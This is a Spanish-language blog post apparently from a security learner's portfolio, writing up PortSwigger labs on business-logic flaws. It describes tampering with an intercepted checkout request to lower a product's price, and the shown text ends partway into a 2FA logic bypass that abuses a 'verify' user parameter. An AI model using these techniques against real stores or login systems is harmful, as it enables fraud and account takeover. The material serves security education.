



<file: posts/portswigger-business-logic.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Business Logic Vulnerabilities — Fallas de Diseño y 2FA Broken Logic — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.25)">PortSwigger Labs</span>
                    <span class="pdate">2025-04-20</span>
                </div>
                <h1 class="ph1">Business Logic Vulnerabilities — Fallas de Diseño y 2FA Broken Logic</h1>
                <p class="psum">Análisis de vulnerabilidades causadas por fallos en la lógica de negocio: exceso de confianza en controles del cliente, manipulación de precios en checkout y explotación de 2FA mal implementado mediante fuerza bruta. Laboratorios resueltos de PortSwigger Web Security Academy.</p>
                <div class="ptr">
                    <span class="tag">Business Logic</span>
                    <span class="tag">2FA</span>
                    <span class="tag">Client-Side Controls</span>
                    <span class="tag">PortSwigger</span>
                </div>
            </div>
            <div class="post-content">
                <h2>¿Qué son las vulnerabilidades de lógica de negocio?</h2>
                <p>Son <strong>fallos en el diseño o en la implementación</strong> de una aplicación que permiten a un atacante <strong>provocar un comportamiento que la aplicación no debería tener</strong>, pero que técnicamente funciona porque sigue las reglas del código tal como está escrito.</p>
                <p>En otras palabras: la aplicación hace exactamente lo que el código le dice que haga, pero ese comportamiento <strong>es perjudicial</strong> para el negocio o para la seguridad.</p>
                <p><strong>Ejemplo sencillo:</strong> Imagina un sitio de e-commerce donde el flujo normal es:</p>
                <ol>
                    <li>Agregar producto al carrito</li>
                    <li>Ir al checkout</li>
                    <li>Pagar</li>
                    <li>Recibir el producto</li>
                </ol>
                <p>Una vulnerabilidad de lógica de negocio podría permitirte <strong>saltarte el pago</strong> y recibir el producto igual, o <strong>cambiar el precio</strong> a $0, o <strong>usar un cupón ilimitadas veces</strong> aunque el sistema diga que es de un solo uso.</p>
                <p>No es un error técnico clásico (como SQL Injection o XSS), sino un <strong>fallo en las reglas de negocio</strong>.</p>

                <h2>¿Por qué se llaman "de lógica de negocio"?</h2>
                <p>Porque la "lógica de negocio" son las reglas que definen <strong>cómo debe comportarse la aplicación</strong> en la vida real:</p>
                <ul>
                    <li>Un usuario normal no puede pedir un reembolso sin haber comprado.</li>
                    <li>No se puede reservar stock sin pagar.</li>
                    <li>No se puede modificar un pedido después de que fue aprobado.</li>
                    <li>Un cupón solo se puede usar una vez.</li>
                </ul>
                <p>Cuando estas reglas <strong>no se implementan correctamente</strong> o <strong>no se validan en el servidor</strong>, surge la vulnerabilidad.</p>

                <h2>¿Cómo surgen estas vulnerabilidades?</h2>
                <p>Surgen principalmente por <strong>suposiciones incorrectas</strong> que hacen los desarrolladores sobre cómo van a usar la aplicación los usuarios:</p>
                <ul>
                    <li>"Los usuarios siempre van a seguir el flujo que diseñamos."</li>
                    <li>"Los usuarios solo van a interactuar a través del navegador/web normal."</li>
                    <li>"Los datos que llegan siempre van a ser válidos y con sentido."</li>
                    <li>"Nadie va a intentar estados raros o inusuales."</li>
                </ul>
                <p>Estas suposiciones llevan a problemas como:</p>
                <ol>
                    <li><strong>Validaciones débiles o solo en el cliente (frontend)</strong> — El precio, la cantidad o el descuento se valida solo en JavaScript. Un atacante modifica la petición HTTP y envía lo que quiere.</li>
                    <li><strong>Falta de validación del flujo completo en el servidor</strong> — No se verifica que el usuario realmente pasó por todos los pasos obligatorios.</li>
                    <li><strong>No anticipar entradas inesperadas</strong> — Números negativos, cantidades muy grandes, strings raras, estados intermedios que no deberían existir, etc.</li>
                    <li><strong>Condiciones de carrera (race conditions)</strong> — Dos peticiones simultáneas que el servidor no maneja correctamente (por ejemplo, redimir el mismo cupón dos veces al mismo tiempo).</li>
                    <li><strong>Falta de modelado de amenazas</strong> — Nadie pensó: "¿Qué pasaría si un usuario malicioso hace X cosa que un usuario normal nunca haría?"</li>
                    <li><strong>Complejidad de la aplicación</strong> — Cuanto más grande y con más funcionalidades es la app, más fácil es que queden "agujeros" en las reglas.</li>
                </ol>

                <h2>¿Por qué son difíciles de detectar?</h2>
                <ul>
                    <li>Los escáneres automáticos <strong>no las encuentran</strong> fácilmente, porque no hay un patrón técnico claro.</li>
                    <li>Solo se ven cuando alguien <strong>prueba manualmente</strong> pensando como un atacante.</li>
                    <li>Requieren <strong>conocimiento del dominio</strong> (entender cómo funciona el negocio).</li>
                </ul>
                <p>Por eso son muy buscadas por <strong>bug bounty hunters</strong> y pentesters manuales.</p>

                <h2>Ejemplos comunes</h2>
                <ul>
                    <li>Comprar un producto y cambiar el precio a 0 o negativo antes de pagar.</li>
                    <li>Redimir un cupón de "una sola vez" múltiples veces usando peticiones concurrentes.</li>
                    <li>Modificar el estado de un pedido después de que ya fue aprobado.</li>
                    <li>Acceder a datos o funciones de otro usuario cambiando un ID.</li>
                    <li>Reservar todo el stock sin pagar para que nadie más pueda comprar.</li>
                </ul>

                <hr>

                <h2>Excessive Trust in Client-Side Controls</h2>
                <p>Esta es una de las causas <strong>más comunes</strong> de las vulnerabilidades de lógica de negocio.</p>
                <p>Los desarrolladores cometen un error grave: <strong>asumen que el usuario solo va a usar la aplicación tal como ellos la diseñaron</strong> (es decir, solo a través del navegador, haciendo clic en los botones normales y respetando las validaciones que se ven en pantalla).</p>
                <p>Por eso confían demasiado en las validaciones que se hacen <strong>en el navegador</strong> (client-side), como:</p>
                <ul>
                    <li>JavaScript que controla el precio</li>
                    <li>Validaciones de formularios</li>
                    <li>Restricciones en los campos (máximo de cantidad, mínimo de caracteres, etc.)</li>
                    <li>Botones deshabilitados</li>
                    <li>Flujos guiados paso a paso</li>
                </ul>
                <p><strong>El problema fundamental</strong> es que <strong>todo lo que ocurre en el navegador el usuario lo puede controlar completamente</strong>.</p>
                <p>Un atacante <strong>no está obligado</strong> a usar el sitio web como un usuario normal. Puede:</p>
                <ul>
                    <li>Interceptar las peticiones con herramientas como <strong>Burp Suite</strong></li>
                    <li>Modificar cualquier dato después de que salió del navegador pero antes de que llegue al servidor</li>
                    <li>Enviar peticiones directamente con herramientas como Postman, curl o scripts en Python</li>
                </ul>
                <p>Resultado: <strong>Todas las validaciones del lado del cliente se vuelven inútiles</strong>.</p>

                <h3>¿Cómo funciona en la práctica?</h3>
                <ol>
                    <li>El usuario llena un formulario en la página.</li>
                    <li>El JavaScript valida que el precio sea $100, la cantidad máxima 5, etc.</li>
                    <li>Al hacer clic en "Comprar", el navegador envía los datos al servidor.</li>
                    <li>El atacante (con Burp Proxy) <strong>intercepta</strong> esa petición y cambia:
                        <ul>
                            <li>El precio de $100 → $1</li>
                            <li>La cantidad de 1 → 1000</li>
                            <li>El descuento de 10% → 999%</li>
                        </ul>
                    </li>
                    <li>El servidor recibe esos datos modificados y, si <strong>no valida correctamente</strong>, los acepta como válidos.</li>
                </ol>

                <h3>Lab: Excessive Trust in Client-Side Controls</h3>
                <p><strong>Objetivo:</strong> Comprar un producto modificando el precio desde el cliente.</p>
                <p>Al interceptar con Burp la petición al agregar el producto al carrito, se puede ver que el precio viene como parámetro en la petición. Como solo está validado del lado del cliente, se puede cambiar el precio a $1 y completar la compra. <strong>Laboratorio completado.</strong></p>

                <h3>Casos reales documentados</h3>
                <table>
                    <thead>
                        <tr>
                            <th>Contexto</th>
                            <th>Impacto</th>
                            <th>Bounty típico</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>Checkout de plan SaaS anual ($329.88 → $1.88)</td>
                            <td>El backend no recalculaba el precio del lado del servidor</td>
                            <td>$500 – $3000+</td>
                        </tr>
                        <tr>
                            <td>Plataformas de facturación</td>
                            <td>El parámetro <code>invoice_amount</code> venía del frontend y se podía bajar arbitrariamente</td>
                            <td>$500 – $3000+</td>
                        </tr>
                        <tr>
                            <td>Flujos de reward points + pago</td>
                            <td>El monto final se calculaba en cliente y se enviaba tal cual</td>
                            <td>Variable</td>
                        </tr>
                    </tbody>
                </table>

                <blockquote><p><strong>Diferencia clave:</strong> En un lab de PortSwigger el impacto es una chaqueta barata. En bug bounty real, el impacto puede ser obtener un plan Pro completo casi gratis. La técnica es exactamente la misma.</p></blockquote>

                <hr>

                <h2>2FA Broken Logic</h2>

                <h3>¿Qué vulnerabilidad tiene este lab?</h3>
                <p>Es un <strong>fallo grave de lógica en la implementación de Two-Factor Authentication (2FA)</strong>.</p>
                <p>La aplicación <strong>no verifica correctamente</strong> que la persona que está completando el paso de 2FA sea la misma que inició el login.</p>
                <p>Específicamente:</p>
                <ul>
                    <li>Después de poner usuario + contraseña, la aplicación genera un código 2FA y lo envía por email.</li>
                    <li>En la petición que verifica el código (<code>/login2</code>), existe un parámetro llamado <strong><code>verify</code></strong> que indica a qué usuario pertenece el código que se está verificando.</li>
                    <li>La aplicación <strong>confía ciegamente</strong> en el valor de ese parámetro sin comprobar que coincida con la sesión iniciada.</li>
                </ul>
